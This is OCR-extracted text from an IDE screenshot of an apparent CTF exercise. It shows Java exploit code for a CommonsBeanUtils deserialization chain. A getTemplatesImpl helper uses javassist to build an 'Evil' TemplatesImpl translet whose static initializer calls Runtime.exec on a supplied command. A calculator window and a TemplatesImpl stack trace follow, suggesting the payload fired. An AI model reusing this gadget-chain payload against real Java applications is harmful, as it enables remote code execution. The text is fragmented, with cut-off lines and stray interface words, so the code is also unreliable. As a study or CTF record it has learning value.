 src main java org example exp getTemplatesImpl
exp
pom.xml (CommonsBeanUtils) PropertyUtilsBean.class person.java exp.java
eanUtils D:\ctf application\idea\IntelliJ
a
org.example
exp
Main
person
ources
raries
nd Consoles
27 @ public static void setValue(Object target, String name, Object value) throws Exc
28 Class c = target.getClass();
29 Field field = c.getDeclaredField(name);
30 field.setAccessible(true);
31 field.set(target,value);
32 }
33
1 usage
34 public static byte[] getTemplatesImpl(String cmd) {
35 try {
36 ClassPool pool = ClassPool.getDefault();
37 CtClass ctClass = pool.makeClass( classname: "Evil");
38 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.r
39 ctClass.setSuperclass(superClass);
40 CtConstructor constructor = ctClass.makeClassInitializer();
41 constructor.setBody(" try {\n" +
42 " Runtime.getRuntime().exec(\"" + cmd +
43 "\");\n" +
44 " } catch (Exception ignored) {\n" +
45 " }");
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
t org.example.exp.main(exp.java:65)
d by: java.lang.NullPointerException Create breakpoint
t com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
t com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)